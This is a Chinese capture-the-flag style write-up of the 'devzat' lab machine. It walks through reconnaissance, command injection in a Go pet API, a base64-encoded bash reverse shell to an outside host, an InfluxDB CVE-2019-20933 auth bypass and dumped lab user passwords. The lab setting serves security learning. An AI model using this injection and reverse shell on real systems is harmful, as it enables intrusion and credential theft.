0x00 前言
排点坑
做的时候记得把域名解析追加到hosts里

全篇基本照着师傅复现
https://blog.csdn.net/weixin_45007073/article/details/122754490?spm=1001.2014.3001.5502
0x01 brain.md
信息搜集
fscan过了一下,没有什么特别有用的信息
start infoscan
(icmp) Target '10.10.11.118' is alive
icmp alive hosts len is: 1
10.10.11.118:22 open
10.10.11.118:8000 open
10.10.11.118:80 open
alive ports len is: 3
start vulscan
[*] WebTitle:http://10.10.11.118 code:302 len:280 title:302 Found
[*] WebTitle:http://devzat.htb/ code:200 len:26 title:devzat - where the devs at
比较普通的一个界面
8000端口连进去是一个聊天界面 暂时没有发现有用的信息

不过真详细探测还得是nmap fscan也就图一快
nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.11.118
参数解析
- -sS syn半开放扫描
- -A 启用操作系统检测、版本检测、脚本扫描和跟踪路由
- -sC equivalent to --script=default默认脚本
- -sV 探测开放端口以确定服务/版本信息
- -p 指定端口探测
- –min-rate 每秒最少发包数
┌──(root💀kali)-[/usr/share/seclists]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.11.118
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-28 14:47 CST
Nmap scan report for 10.10.11.118
Host is up (0.0043s latency).
Not shown: 50542 filtered ports, 14988 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
| 256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_ 256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
25/tcp open tcpwrapped
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://devzat.htb/
110/tcp open pop3?
8000/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
| ssh-hostkey:
|_ 3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.91%I=7%D=2/28%Time=621C7063%P=x86_64-pc-linux-gnu%r(NU
SF:LL,C,"SSH-2\.0-Go\r\n");
Aggressive OS guesses: Actiontec MI424WR-GEN3I WAP (95%), DD-WRT v24-sp2 (Linux 2.4.37) (92%), Linux 3.2 (92%), Microsoft Windows XP SP3 (91%), Microsoft Windows XP SP3 or Windows 7 or Windows Server 2012 (90%), Linux 4.4 (90%), BlueArc Titan 2100 NAS device (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: devzat.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 0.26 ms 192.168.5.254
2 0.28 ms 10.10.11.118
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 267.83 seconds
dirsearch过一下没有得到什么有用的信息
下一个思路探测子域名
学一下新东西wfuzz (fuzz工具
wfuzz -c -u "http://devzat.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --hw 26 -H "HOST:FUZZ.devzat.htb"
Seclist
参数解析
- -c 带颜色输出
- -u 指定请求的url
- -w 指定字典
- -hw 根据报文字数隐藏响应
- -H 使用头
扫到了子域名pets
将pets追加入hosts
└─# wfuzz -c -u "http://devzat.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --hw 26 -H "HOST:FUZZ.devzat.htb"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://devzat.htb/
Total requests: 114441
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000003745: 200 20 L 35 W 510 Ch "pets - pets"

dirsearch一把梭 看到git泄露
githack滚一下

package main
import (
"embed"
"encoding/json"
"fmt"
"io/fs"
"io/ioutil"
"log"
"net/http"
"os/exec"
"time"
)
//go:embed static/public
var web embed.FS
//go:embed static/public/index.html
var index []byte
type Pet struct {
Name string `json:"name"`
Species string `json:"species"`
Characteristics string `json:"characteristics"`
}
var (
Pets []Pet = []Pet{
{Name: "Cookie", Species: "cat", Characteristics: loadCharacter("cat")},
{Name: "Mia", Species: "cat", Characteristics: loadCharacter("cat")},
{Name: "Chuck", Species: "dog", Characteristics: loadCharacter("dog")},
{Name: "Balu", Species: "dog", Characteristics: loadCharacter("dog")},
{Name: "Georg", Species: "gopher", Characteristics: loadCharacter("gopher")},
{Name: "Gustav", Species: "giraffe", Characteristics: loadCharacter("giraffe")},
{Name: "Rudi", Species: "redkite", Characteristics: loadCharacter("redkite")},
{Name: "Bruno", Species: "bluewhale", Characteristics: loadCharacter("bluewhale")},
}
)
func loadCharacter(species string) string {
cmd := exec.Command("sh", "-c", "cat characteristics/"+species)
stdoutStderr, err := cmd.CombinedOutput()
if err != nil {
return err.Error()
}
return string(stdoutStderr)
}
func getPets(w http.ResponseWriter, r *http.Request) {
json.NewEncoder(w).Encode(Pets)
}
func addPet(w http.ResponseWriter, r *http.Request) {
reqBody, _ := ioutil.ReadAll(r.Body)
var addPet Pet
err := json.Unmarshal(reqBody, &addPet)
if err != nil {
e := fmt.Sprintf("There has been an error: %+v", err)
http.Error(w, e, http.StatusBadRequest)
return
}
addPet.Characteristics = loadCharacter(addPet.Species)
Pets = append(Pets, addPet)
w.WriteHeader(http.StatusOK)
fmt.Fprint(w, "Pet was added successfully")
}
func handleRequest() {
build, err := fs.Sub(web, "static/public/build")
if err != nil {
panic(err)
}
css, err := fs.Sub(web, "static/public/css")
if err != nil {
panic(err)
}
webfonts, err := fs.Sub(web, "static/public/webfonts")
if err != nil {
panic(err)
}
spaHandler := http.HandlerFunc(spaHandlerFunc)
// Single page application handler
http.Handle("/", headerMiddleware(spaHandler))
// All static folder handler
http.Handle("/build/", headerMiddleware(http.StripPrefix("/build", http.FileServer(http.FS(build)))))
http.Handle("/css/", headerMiddleware(http.StripPrefix("/css", http.FileServer(http.FS(css)))))
http.Handle("/webfonts/", headerMiddleware(http.StripPrefix("/webfonts", http.FileServer(http.FS(webfonts)))))
http.Handle("/.git/", headerMiddleware(http.StripPrefix("/.git", http.FileServer(http.Dir(".git")))))
// API routes
apiHandler := http.HandlerFunc(petHandler)
http.Handle("/api/pet", headerMiddleware(apiHandler))
log.Fatal(http.ListenAndServe("127.0.0.1:5000", nil))
}
func spaHandlerFunc(w http.ResponseWriter, r *http.Request) {
w.WriteHeader(http.StatusOK)
w.Write(index)
}
func petHandler(w http.ResponseWriter, r *http.Request) {
// Dispatch by method
if r.Method == http.MethodPost {
addPet(w, r)
} else if r.Method == http.MethodGet {
getPets(w, r)
} else {
http.Error(w, "Method not allowed", http.StatusMethodNotAllowed)
}
// TODO: Add Update and Delete
}
func headerMiddleware(next http.Handler) http.Handler {
return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
w.Header().Add("Server", "My genious go pet server")
next.ServeHTTP(w, r)
})
}
func main() {
resetTicker := time.NewTicker(5 * time.Second)
done := make(chan bool)
go func() {
for {
select {
case <-done:
return
case <-resetTicker.C:
// Reset Pets to prestaged ones
Pets = []Pet{
{Name: "Cookie", Species: "cat", Characteristics: loadCharacter("cat")},
{Name: "Mia", Species: "cat", Characteristics: loadCharacter("cat")},
{Name: "Chuck", Species: "dog", Characteristics: loadCharacter("dog")},
{Name: "Balu", Species: "dog", Characteristics: loadCharacter("dog")},
{Name: "Georg", Species: "gopher", Characteristics: loadCharacter("gopher")},
{Name: "Gustav", Species: "giraffe", Characteristics: loadCharacter("giraffe")},
{Name: "Rudi", Species: "redkite", Characteristics: loadCharacter("redkite")},
{Name: "Bruno", Species: "bluewhale", Characteristics: loadCharacter("bluewhale")},
}
}
}
}()
handleRequest()
time.Sleep(500 * time.Millisecond)
resetTicker.Stop()
done <- true
}
虽然没学过go但是很清楚的看到一处命令执行
func loadCharacter(species string) string {
cmd := exec.Command("sh", "-c", "cat characteristics/"+species)
stdoutStderr, err := cmd.CombinedOutput()
if err != nil {
return err.Error()
}
return string(stdoutStderr)
}
func addPet(w http.ResponseWriter, r *http.Request) {
reqBody, _ := ioutil.ReadAll(r.Body)
var addPet Pet
err := json.Unmarshal(reqBody, &addPet)
if err != nil {
e := fmt.Sprintf("There has been an error: %+v", err)
http.Error(w, e, http.StatusBadRequest)
return
}
addPet.Characteristics = loadCharacter(addPet.Species)
Pets = append(Pets, addPet)
w.WriteHeader(http.StatusOK)
fmt.Fprint(w, "Pet was added successfully")
}
add pet截个包
然后自己截断,构造命令
反弹shell(保险起见,为避免重定位符传输时出现问题可采用base64编码传输)
echo -n "YmFzaCAtYyAnYmFzaCAtaT4mIC9kZXYvdGNwLzEwLjEwLjE2LjIvNzc3IDA+JjEn" |base64 -d |bash

为方便操作 把私钥文件down下来 mobaxterm连一下

这里的flag是Catherine用户目录下的user.txt
那么就要拿到Catherine的权限

看进程时找到一个docker
端口8086 不对外网开放
tcp 0 0 127.0.0.1:8086 0.0.0.0:* LISTEN -
这里用一手frp转出来
方便后续使用nmap探测

└─# nmap -sC -sV -p 8086 192.168.2.26
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-28 18:56 CST
Nmap scan report for 192.168.2.26
Host is up (0.00076s latency).
PORT STATE SERVICE VERSION
8086/tcp open http InfluxDB http admin 1.7.5
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.88 seconds
google一下存在一个认证绕过的漏洞
InfluxDB Exploit CVE-2019-20933
https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933
直接拿到admin权限

[admin@127.0.0.1/devzat] $ show measurements;
{
"results": [
{
"series": [
{
"columns": [
"name"
],
"name": "measurements",
"values": [
[
"user"
]
]
}
],
"statement_id": 0
}
]
}
[admin@127.0.0.1/devzat] $ select * from "user";
{
"results": [
{
"series": [
{
"columns": [
"time",
"enabled",
"password",
"username"
],
"name": "user",
"values": [
[
"2021-06-22T20:04:16.313965493Z",
false,
"WillyWonka2021",
"wilhelm"
],
[
"2021-06-22T20:04:16.320782034Z",
true,
"woBeeYareedahc7Oogeephies7Aiseci",
"catherine"
],
[
"2021-06-22T20:04:16.996682002Z",
true,
"RoyalQueenBee$",
"charles"
]
]
}
],
"statement_id": 0
}
]
}
拿到Catherine的密码
拿下

最后是提权到root
用Catherine的账号连接到devzat聊天室
可见devzat添加了新功能 密码放在默认备份处

catherine@devzat:~$ find / -name *backup* -type d 2>/dev/null
/snap/core18/2128/var/backups
/snap/core18/2074/var/backups
/var/backups
catherine@devzat:~$ cd /var/backups/
catherine@devzat:/var/backups$ ls
apt.extended_states.0 apt.extended_states.1.gz apt.extended_states.2.gz devzat-dev.zip devzat-main.zip
catherine@devzat:/var/backups$
雀氏存在dev 和 main两个包
比较两个聊天室发现 8443端口新增了一个file命令 可读取文件内容

根据提示比较两个zip里的源码
发现有一个secure password

done

0x02 rethink
很多东西没见过
属于是medium直接来见世面了






















 2653
2653











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








